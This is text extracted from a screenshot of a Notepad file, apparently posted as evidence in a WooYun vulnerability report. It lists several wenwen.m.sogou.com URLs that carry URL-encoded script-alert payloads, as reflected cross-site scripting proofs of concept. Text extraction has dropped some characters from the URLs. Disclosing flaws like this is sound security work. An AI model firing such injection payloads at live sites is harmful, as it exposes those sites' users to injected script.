 xsss.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
http://wenwen.m.sogou.com/mq/qudetail.jsp qid=591441973&ch=wap3.se.wa.re.an1&w=%26lt
%3Bscriptalert%2Fscript%26gt%3B&&g_ut=3
http://wenwen.m.sogou.com/mq/qudetail.jsp qid=272615006&ch=wap3.se.wa.re.an2&w=%26lt
%3Bscriptalert%2Fscript%26gt%3B&&g_ut=3
http://wenwen.m.sogou.com/mq/qudetail.jsp qid=184961373&ch=wap3.se.wa.re.ann&w=%26lt
%3Bscriptalert%2Fscript%26gt%3B&&g_ut=3
http://wenwen.m.sogou.com/mq/qudetail.jsp qid=361945477&ch=wap3.se.wa.re.ann&w=%26lt
%3Bscriptalert%2Fscript%26gt%3B&&g_ut=3
http://wenwen.m.sogou.com/mq/qudetail.jsp qid=368729891&ch=wap3.se.wa.re.ann&w=%26lt
%3Bscriptalert%2Fscript%26gt%3B&&g_ut=3
http://wenwen.m.sogou.com/mq/qudetail.jsp qid=551190893&ch=wap3.se.wa.re.ann&w=%26lt
%3Bscriptalert%2Fscript%26gt%3B&&g_ut=3
http://wenwen.m.sogou.com/mq/qudetail.jsp qid=338118014&ch=wap3.se.wa.re.ann&w=%26lt
%3Bscriptalert%2Fscript%26gt%3B&&g_ut=3
http://wenwen.m.sogou.com/mq/qudetail.jsp?key=%3Cscriptalert/script
%3E&qid=385830723&clk=undefined&ch=wap3.se.we.re.ann
www.wooyun.org
第 22 行，第 1 列